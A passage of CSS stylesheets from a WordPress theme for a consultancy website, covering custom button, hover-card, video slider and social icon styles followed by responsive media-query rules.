	position: relative;
    right: -38px;
    top: -40px;
    background: #101010;
    border-radius: 50%;
    width: 59px;
    height: 50px;
    line-height: 50px;
	    padding: 0;
    margin: 0rem 0rem 0rem auto;
    color: #fff;
}

.close {
	font-size:25px;
	opacity: 1;
}

.close:hover {
	opacity:1;
}



.media .btn-style-eighteen {
	padding: 11px 29px 11px;
}

.media .green {
	background: -ms-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -moz-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -o-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #94db11), color-stop(100, #4bb906));
    background: -webkit-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: linear-gradient(to bottom, #94db11 0%, #4bb906 100%);
    color: #fff;
}

.media .green:hover {
	background:#000;
}


.account .inner-box {
	height:auto;
	padding: 15px 30px;
	text-align:center;
}

.account .inner-box .icon-box{
	margin-bottom:10px;
}

.account .inner-box h6{
	margin-bottom:0px;
}

.services-block-fourteen.style-two .icon-box span img {
    width: 80px;
}


.footer-bottom {
	background:#000;
	padding:10px 0;
	color:#fff;
}

.copyright-column {
	font-size:13px;
}

.copyright-column a {
	color:#fff;
}


.mt-50 {
	margin-top:50px;
}

.mt-15 {
	margin-top:15px;
}

.skills-column .text p span  {
	margin-right:10px;
} 


#particles-js {
    /* width: 100%; */
    /* position: relative; */
    /* z-index: 1; */
	width: 100%;
    position: absolute;
    z-index: 1;
}

/* .particles { */
    /* height: 100%; */
/* } */


/* .particles-js-canvas-el { */
	/* position: absolute !important; */
    /* top: 0 !important; */
    /* left: 0 !important; */
	/* z-index:2; */
/* } */













/*common styles*/

.ch-grid {
	/* margin: 20px 0 0 0; */
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
}

.ch-grid:after,
.ch-item:before {
	content: "";
	display: table;
}

.ch-grid:after {
	clear: both;
}

.ch-grid li {
	width: 320px;
	height: 320px;
	display: inline-block;
	margin: 20px;
}

/*end common styles*/

/*example 4*/

.ch-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	position: relative;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	cursor: default;
}

.ch-info-wrap {
	position: absolute;
	width: 280px;
	height: 280px;
	border-radius: 50%;
	-webkit-perspective: 800px;
	-moz-perspective: 800px;
	-o-perspective: 800px;
	-ms-perspective: 800px;
	perspective: 800px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	top: 20px;
	left: 20px;
	background: #f9f9f9 url(../images/bg.jpg);
	box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2),
		inset 0 0 3px rgba(115, 114, 23, 0.8);
}

.ch-info {
	position: absolute;
	width: 280px;
	height: 280px;
	border-radius: 50%;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.ch-info > div {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-position: center center;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.ch-info .ch-info-back {
	-webkit-transform: rotate3d(0, 1, 0, 180deg);
	-moz-transform: rotate3d(0, 1, 0, 180deg);
	-o-transform: rotate3d(0, 1, 0, 180deg);
	-ms-transform: rotate3d(0, 1, 0, 180deg);
	transform: rotate3d(0, 1, 0, 180deg);
	background: #000;
}

.ch-img-1 {
	background-image: url(../images/life.jpg);
	
}

.ch-img-2 {
	background-image: url(../images/retirement.jpg);
}

.ch-img-3 {
	background-image: url(../images/family.jpg);
}
/* .ch-img-3 { */
	/* background-image: url(https://tympanus.net/Tutorials/CircleHoverEffects/images//12.jpg); */
/* } */

.ch-info h3 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 16px;
	margin: 0 15px;
	padding: 120px 0 0 0;
	height: 90px;
	font-family: "Open Sans", Arial, sans-serif;
	text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, 0.3);
}

.ch-info p {
	color: #fff;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.ch-info p a {
	display: block;
	color: #fff;
	color: rgba(255, 255, 255, 0.7);
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 9px;
	letter-spacing: 1px;
	padding-top: 4px;
	font-family: "Open Sans", Arial, sans-serif;
}

.ch-info p a:hover {
	color: #fff222;
	color: rgba(255, 242, 34, 0.8);
}

.ch-item:hover .ch-info-wrap {
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.8),
		inset 0 0 3px rgba(115, 114, 23, 0.8);
}

.ch-item:hover .ch-info {
	-webkit-transform: rotate3d(0, 1, 0, -180deg);
	-moz-transform: rotate3d(0, 1, 0, -180deg);
	-o-transform: rotate3d(0, 1, 0, -180deg);
	-ms-transform: rotate3d(0, 1, 0, -180deg);
	transform: rotate3d(0, 1, 0, -180deg);
}



.main-slider {
	position: relative;
  background-color: fff;
  height: 100vh;
  /* min-height: 25rem; */
  width: 100%;
  overflow: hidden;
}
.main-slider video {
	 position: absolute;
	/*object-fit: cover;*/
    top: 0;
    left: 0;
    min-width: 100%;
/*     min-height: 100%; */
    width: 100%;
    height: auto;
    z-index: 0;
/*     -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);*/
} 


.our-workshop .theme-btn {
	color:#fff !important;
}

.our-workshop .theme-btn:hover {
	color:#000 !important;
}

.about-section-four .caption{
	padding: 15px 10px;
    text-align: center;
}

.about-section-four .caption h4{
	color:#222;
	font-weight:600;
	margin-bottom:10px;
}

.worshop .sec-title {
	margin-bottom:20px;
}
.worshop .sec-title h2 span {
    color: #4bb906;
    /*font-style: normal;*/
    /*font-family: 'Poppins', sans-serif;*/
    font-style: italic;
    font-family: 'Playfair Display', serif;
}
a.green_a_color {
    color: #4bb906 !important;
    font-weight: 600;
}

article + [data-readmore-toggle] {
    font-size: 18px;
    font-weight: 800;
}
.inner_services  a.plus-box{
    display:none;
}
.lower-content p.text-justify > a{
    display:none;
}
.bg-pp{
background: #fdfdfd;
}
.social li img:hover {
    /*background: #4bb90669;*/
    /* margin: 0; */
    /* margin-right: 0; */
}

.vc_images_carousel .vc_left.vc_carousel-control{
    position: absolute;
    left: 0px;
    width: 50px;
    height: 50px;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 20px;
    display: inline-block;
    background-color: #92d912;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    opacity: 1;
}
.vc_images_carousel .vc_right.vc_carousel-control{
    opacity: 1;
    position: absolute;
    right: 0px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 20px;
    color: #ffffff;
    display: inline-block;
    background-color: #92d912;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.vc_images_carousel .vc_right.vc_carousel-control:hover, .vc_images_carousel .vc_left.vc_carousel-control:hover {
    color: #ffffff;
    background-color: #92d912;
}



.icon-bar {
 right: 0;
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 10px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.whatsapp {
  background: #25D366;
  color: white;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #e95950;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

--- FILE ---
content_type: text/css
request_url: https://nimitconsultancy.com/wp-content/themes/clikthot/css/responsive.css
body_size: 4738
content:
/* Finance App HTML Template*/

@media only screen and (max-width: 5000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1400px){
	
	.area-section .outer-container .carousel-boxed{
		padding-left:60px;
	}
	
}

@media only screen and (max-width: 1499px){
	
	.gallery-block-two .inner-box{
		height:380px;
	}
	
}

@media only screen and (max-width: 1340px){
	
	.main-slider video {
		object-fit:contain;
	}
	
	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		margin:0px !important;
	}
	
	.page-wrapper{
		overflow:hidden;	
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .info-box strong{
		font-size:13px;
	}
	
	.news-block-three .inner-box .lower-content h4{
		font-size:20px;
	}
	
	.testimonial-block-five{
		margin-bottom:35px;
	}
	
	.portfolio-single-section .content-column .inner-column{
		padding:0px;
	}
	
	.main-slider h3:before,
	.main-slider h3:after,
	.page-title:after,
	.main-header .header-upper .social-box,
	.main-header .header-upper .button-box{
		display:none;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.testimonial-section-two .owl-nav{
		position:relative;
		margin-left:0px;
		margin-top:20px;
		margin-bottom:30px;
	}
	
	.testimonial-section-two .owl-nav .owl-prev, .testimonial-section-two .owl-nav .owl-next{
		margin-left:0px;
		margin-right:15px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.sec-title h2{
		font-size:30px;
	}
	
	h5{
		font-size:17px;
	}
	
	h6{
		font-size:16px;
	}
	
	.main-header .header-upper .logo-box{
		padding-top:20px;
	}
	
	.header-style-two .header-lower .outer-container{
		padding-left:290px;
	}
	
	.header-style-two .header-upper .upper-inner{
		padding-left:290px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .business-image-box,
	.business-section .title-column .inner-column h2 br,
	.main-header.header-style-two .header-lower .outer-box{
		display:none;
	}
	
	.header-style-two .main-menu .navigation > li > a,
	.header-style-three .main-menu .navigation > li > a{
		color:#ffffff;
	}
	
	.main-header .nav-outer{
		margin-top:0px;
	}
	
	.main-header.header-style-three .header-upper .outer-box{
		margin-left:20px;
	}
	
	.header-style-four{
		margin-top:15px !important;
	}
	
	.header-style-four .header-lower .outer-container{
		padding:0px 15px;
	}
	
	.header-top .inner-container{
		padding-left:0px;
		margin-left:200px;
	}
	
	.header-style-five .header-upper .logo-box{
		margin-top:-64px;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.main-slider.style-four .content{
		padding-left:30px;
	}
	
	.main-slider.style-four .content{
		padding-top:120px !important;
		padding-bottom:120px !important;
	}
	
	.services-section-seven .inner-container{
		margin-top:100px;
	}
	
	.about-section .content-column .question strong{
		font-size:18px;
	}
	
	.gallery-section .owl-nav .owl-prev{
		left:0px;
	}
	
	.gallery-section .owl-nav .owl-next{
		right:0px;
	}
	
	.gallery-section .owl-nav{
		top:35%;
	}
	
	.feature-section .sec-title-three .text,
	.feature-section .sec-title .text,
	.case-section .sec-title .text,
	.case-section .sec-title-two .text{
		max-width:550px;
	}
	
	.news-block .inner-box .lower-content h3{
		font-size:18px;
	}
	
	.map-info-section .outer-container .right-column .content{
		padding-left:15px;
	}
	
	.about-section-four .skills-column .inner-column,
	.about-section-two .content-column .inner-column{
		padding-left:0px;
	}
	
	.services-block-four .inner-box .image .overlay-box h3,
	.services-block-four .inner-box .image .overlay-box-two h3{
		font-size:16px;
	}
	
	.services-block-four .inner-box .image .overlay-box{
		padding:15px 30px 20px;
	}
	
	.services-block-four .inner-box .image .overlay-box-two .overlay-inner-two .content{
		padding-left:64px;
	}
	
	.business-section .contents-column .inner-column .title-box{
		padding-left:15px;
	}
	
	.business-section .contents-column .inner-column .title-box h2{
		font-size:28px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed{
		padding-left:30px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner{
		padding-left:30px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner ul li{
		width:29%;
	}
	
	.testimonial-block-three .inner-box .content-column .inner-column,
	.fact-counter.style-two{
		padding-left:0px;
	}
	
	.news-block-four .inner-box .lower-content h3,
	.news-block-two .inner-box .lower-content h3{
		font-size:17px;
	}
	
	.company-info-tabs .company-tabs .tab-btns .tab-btn{
		width:31.2%;
	}
	
	.services-block-six .inner-box{
		padding:0px;
	}
	
	.services-block-six .inner-box .icon-box{
		position:relative;
		margin-bottom:25px;
	}
	
	.news-block-three .inner-box .lower-content h3,
	.services-section-eight .image-column .inner-column .image .overlay-box .content h2 span,
	.services-block-ten .inner-box .upper-box h3{
		font-size:20px;
	}
	
	.list-style-three li,
	.services-block-ten .inner-box .text{
		font-size:14px;
	}
	
	.testimonial-page-section{
		padding-bottom:60px;
	}
	
	.about-section .video-column .inner-column{
		padding-left:0px;
	}
	
	.services-block-six .inner-box .text{
		max-width:100%;
	}
	
	.testimonial-section-two h2{
		padding-left:306px;
	}
	
	.main-slider .slide.slide-one{
		background-image:none !important;
	}
	
	.main-menu .navigation > li > a{
		color:#222222;
	}
	
	.project-block-two .inner-box .image .overlay-box{
		padding:25px 20px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.header-style-five .header-upper .search-box-outer .dropdown-menu{
		margin-top:44px;
	}
	
	.main-slider .slide .content.alternate{
		padding:115px 0px 115px;
	}
	
	.header-style-four{
		position:relative;
		margin-top:0px !important;
	}
	
	.case-block-two .inner-box .lower-content h4{
		font-size:22px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.about-section-four .sec-title-three .text,
	.feature-section .sec-title-three .text,
	.feature-section .sec-title .text,
	.news-section-two.style-two .sec-title-three .text{
		max-width:100%;
		margin-top:25px;
	}
	
	.main-slider .tparrows,
	.fixed-header .sticky-header,
	.sec-title .text br,
	.sec-title h2 br,
	.sec-title-two .text br,
	.testimonial-section-two .image-layer,
	.feature-section .feature-tabs .tab-btns .tab-btn:after,
	.header-style-four .header-lower .outer-box,
	.main-header .header-upper .contact-number{
		display:block;
	}
	.sticky-header .logo{
		margin-left: 8px;
	}
	.sticky-header .flaticon-menu {
    top: 40px;
    right: 30px;
}
	
	.testimonial-section-two{
		background-color:#0c0c0c;
		padding:80px 0px 60px;
	}
	
	.testimonial-block-three .inner-box .content-column .text{
		font-size:16px;
	}
	
	.testimonial-block-three .inner-box .content-column .inner-column{
		padding-top:0px;
	}
	
	.feature-section .feature-tabs .tab-btns,
	.services-section-eight .content-column .inner-column{
		margin-right:0px;
	}
	
	.feature-section .feature-tabs .tabs-content,
	.services-section-eight .image-column .inner-column,
	.header-top .inner-container{
		margin-left:0px;
	}
	
	.portfolio-section-three .filters li{
		margin-bottom:8px;
	}
	
	.header-style-five .header-upper .logo-box{
		margin:0px;
		padding:10px 0px;
		/* width:100%; */
	}
	
	.main-header.header-style-five .nav-outer{
		position:relative;
	}
	
	.header-style-five .main-menu .navigation > li > a{
		padding:40px 0px;
	}
	
	.header-style-five .header-upper .outer-box{
		margin-top:40px;
	}
	
	.header-top{
		background-color:#000000;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
		text-align:center;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.services-block-six .inner-box .text{
		max-width:100%;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-slider h1:before{
		display:none;
	}
	
	.main-header .header-upper .support-box{
		margin-top:10px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .slide .content{
		width:100%;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.faq-section .side-image,
	.testimonial-section::before,
	.main-slider .slide .image-box,
	.business-section .title-column .inner-column h2 br{
		display:none;
	}
	
	.header-style-two .header-upper .upper-inner .logo-box{
		position:relative;
		left:0px;
		text-align: center;
		width: 100%;
		border:0px;
	}
	
	.header-style-two .header-upper .upper-inner,
	.header-style-two .header-lower .outer-container{
		padding-left:0px;
	}
	
	.header-style-two{
		position:relative;
	}
	
	.main-slider.style-two{
		padding-top:0px;
	}
	
	.main-header.header-style-two .header-lower{
		background-color:#091394;
	}
	
	.main-header .top-left .contact-list li a{
		font-size:14px;
	}
	
	.header-style-four .header-lower .outer-container{
		padding:0px;
	}
	
	.main-slider.style-four .content{
		padding-left:30px !important;
		padding-right:30px !important;
	}
	
	.services-block{
		margin-bottom:90px;
	}
	
	.services-block:last-child{
		margin-bottom:0px;
	}
	
	.about-section .video-column .inner-column{
		padding-left:0px;
	}
	
	.gallery-section .owl-nav{
		top:80%;
	}
	
	.testimonial-section .owl-nav{
		top:75%;
	}
	
	.services-block-two{
		margin-bottom:30px;
	}
	
	.case-section .sec-title .text,
	.case-section .sec-title-two .text,
	.services-block-five .inner-box .text,
	.map-info-section .outer-container .right-column .content{
		max-width:100%;
	}
	
	.services-block-five .inner-box{
		padding-top:10px;
	}
	
	.case-section .case-block{
		margin-bottom:95px;
	}
	
	.case-section .case-block:last-child{
		margin-bottom:0px;
	}
	
	.map-info-section .outer-container .left-column{
		position:relative;
		width:100%;
	}
	
	.map-info-section .outer-container .right-column{
		position:relative;
		width:100%;
	}
	
	.map-info-section .outer-container .left-column .map-outer .map-canvas{
		position:relative;
	}
	
	.services-block-three{
		margin-bottom:100px;
	}
	
	.services-block-three:last-child{
		margin-bottom:0px;
	}
	
	.services-section-four .sec-title .text{
		max-width:100%;
		margin-top:30px;
	}
	
	.services-block-four{
		margin-bottom:30px;
	}
	
	.services-block-four:last-child{
		margin-bottom:0px;
	}
	
	.business-section .title-column,
	.business-section .contents-column{
		width:100%;
	}
	
	.business-section .title-column .inner-column .inner-wrapper-sticky{
		position:relative !important;
		top:0px !important;
		width:100% !important;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.business-section .title-column .inner-column{
		height:auto !important;
		width:100%;
		max-width:100%;
		margin-top:80px;
		padding-right:15px;
	}
	
	.business-section .contents-column .inner-column .services-blocks{
		margin-left:15px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner{
		padding-left:15px;
		padding-right:15px;
		max-width:100%;
	}
	
	.fact-counter.style-two .count-outer,
	.fact-counter.style-two .count-outer .count-text{
		color:#444444;
	}
	
	.news-block-two,
	.news-block-four{
		margin-bottom:30px;
	}
	
	.news-block-four:last-child,
	.news-block-two:last-child{
		margin-bottom:0px;
	}
	
	.business-section .title-column .inner-column .inner-wrapper-sticky{
		left:0px !important;
	}
	
	.company-info-tabs .company-tabs .tab-btns .tab-btn{
		width:30.5%;
	}
	
	.company-info-tabs .company-tabs .tabs-content .tab .title-column .inner-column{
		padding-top:0px;
	}
	
	.services-block-seven{
		margin-bottom:20px;
	}
	
	.services-block-six{
		margin-bottom:40px;
	}
	
	.about-section-four .image-column .image-1 img{
		width:100%;
		display:block;
	}
	
	.about-section-four .image-column .image-2{
		display:none;
	}
	
	.error-section .inner-section h1{
		font-size:40px;
	}
	
	.contact-page-section .map-section{
		top:0px;
		position:relative;
	}
	
	.contact-page-section{
		padding-top:0px;
	}
	
	.contact-page-section .inner-container{
		margin-top:85px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed .inner-content{
		max-width:100%;
	}
	
	.testimonial-section-two h2{
		padding:0px;
		margin-bottom:55px;
	}
	
}

@media only screen and (max-width: 767px){
	.icon-bar{
		top: 64%;
	}
    
    .sidenav{
        z-index: 3333;
        background-position: center center;
    }
	.vc_images_carousel{
	        width: 100% !important;
	}
	.vc_images_carousel .vc_left.vc_carousel-control, .vc_images_carousel .vc_right.vc_carousel-control, .testimonial-section .owl-nav .owl-prev, .workshop-reviews .owl-nav .owl-prev, .testimonial-section .owl-nav .owl-next, .workshop-reviews .owl-nav .owl-next{
	    display: none !important;
	}
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.sec-title h2,
	.page-title h1,
	.sec-title-two h2{
		font-size:28px;	
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-slider .slide .content.alternate{
		padding:0px 0px 0px;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.company-info-tabs .company-tabs .tab-btns .tab-btn{
		width:100%;
		margin:0px;
		border-radius:5px;
		margin-bottom:12px;
	}
	
	.companies-section .lower-section{
		margin-top:60px;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-header .top-left,
	.main-slider .owl-nav,
	.main-slider .schedule-box,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .top-right .cart-box{
		float:none;
		display:inline-block;
	}
	
	.main-header .btn-outer{
		left:0px;
		top:0px;
		right:auto;
		margin-top:15px;
		text-align:left;
		z-index:12;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .search-box-outer .dropdown-menu{
		left:0px;
		top:47px;
	}
	
	.sidebar-page-container .comments-area .comment-box.reply-comment{
		margin-left:0px;
	}
	
	.main-header .header-upper .info-box{
		padding:0px;
		text-align:center;
		width:100%;
		margin:0px;
		border:none;
		margin-bottom: 20px;
	}
	
	.main-header .info-box:last-child{
		margin-bottom:0px;
	}
	
	.main-header .header-upper .info-box .icon-box{
		position:relative;
		margin:0 auto;
		top:0px;
		margin-bottom:15px;
	}
	
	.main-header .main-box .outer-container{
		padding:0px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #444444;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #444444;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.header-style-two .main-menu .navbar-header .navbar-toggler,
	.header-style-three .main-menu .navbar-header .navbar-toggler{
		border-color:#ffffff;
	}
	
	.header-style-two .main-menu .navbar-header .navbar-toggler .icon-bar,
	.header-style-three .main-menu .navbar-header .navbar-toggler .icon-bar{
		background-color:#ffffff;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-80px;
	}
	
	.main-slider h3{
		font-size:18px;
	}
	
	.main-header.header-style-three .header-upper .outer-box,
	.main-header .outer-box .buttons-box,
	.main-slider .text br{
		display:none;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		left:0px !important;
	}
	
	.main-header .header-upper .support-box{
		position:absolute;
		left: 0px;
		top: 0px;
		z-index: 12;
		margin-left: 0px;
		margin-top: 0px;
	}
	
	.gallery-section .owl-nav,
	.header-style-four .header-lower .outer-box,
	.main-header .header-upper .search-box-outer,
	.header-style-five .header-upper .outer-box{
		display:none;
	}
	
	.header-style-four .nav-outer .main-menu{
		margin-top:-7px;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-footer .footer-bottom .social-column,
	.main-footer .footer-bottom{
		text-align:center;
	}
	
	.main-footer .footer-bottom .footer-nav{
		text-align:center;
		margin-top: 6px;
	}
	
	.author-box .author-comment .inner .image,
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.main-header .header-upper .option-box{
		position:absolute;
		right:70px;
		top:-54px;
		z-index:20;
		margin-left:0px;
		padding-top:0px;
		margin-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding:12px 0px 12px;
		z-index:20;
	}
	
	.main-header .header-upper .option-box .nav-btn{
		margin-left:0px;
	}
	
	.main-slider .slide .content{
		/* padding:80px 0px 0px; */
		padding:0px 0px 0px;
	}
	
	.main-slider .optimize-content{
		padding-bottom:0px;
	}
	
	.main-slider .optimize-content .image{
		margin-bottom:0px;
	}
	
	.main-slider video {
		display:none;
	}
	
	.main-slider  {
		height:100%;
	}
	
	.blog-single .inner-box .two-column .image{
		margin-top:35px;
	}
	
	.header-style-two .nav-outer{
		margin-top:0px;
	}
	
	.main-header.header-style-two .header-lower .outer-box{
		display:block;
		padding:20px 0px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		margin-top:48px;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.main-header.header-style-three .header-upper .logo-box{
		padding:30px 0px 40px;
	}
	
	.main-header .header-lower .language .dropdown-menu{
		margin-top:47px;
	}
	
	.sec-title-three h2,
	.page-title .content h1,
